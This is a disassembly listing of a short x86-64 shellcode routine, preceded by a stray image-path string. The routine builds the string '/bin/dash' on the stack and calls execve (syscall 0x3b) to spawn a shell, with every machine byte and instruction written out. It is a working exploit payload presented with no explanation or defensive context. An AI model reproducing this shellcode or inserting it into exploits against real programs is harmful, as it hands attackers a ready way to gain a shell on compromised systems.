 Disassembly of section .text:
0000000000000000 <_start>:
0: 48 31 d2 xor rdx,rdx
3: 52 push rdx
4: 48 b8 2f 62 69 6e 2f movabs rax,0x7361642f6e69622f
b: 64 61 73
e: 6a 68 push 0x68
10: 50 push rax
11: 48 89 e7 mov rdi,rsp
14: 52 push rdx
15: 57 push rdi
16: 48 89 e6 mov rsi,rsp
19: 48 31 c0 xor rax,rax
1c: b0 3b mov al,0x3b
1e: 0f 05 syscall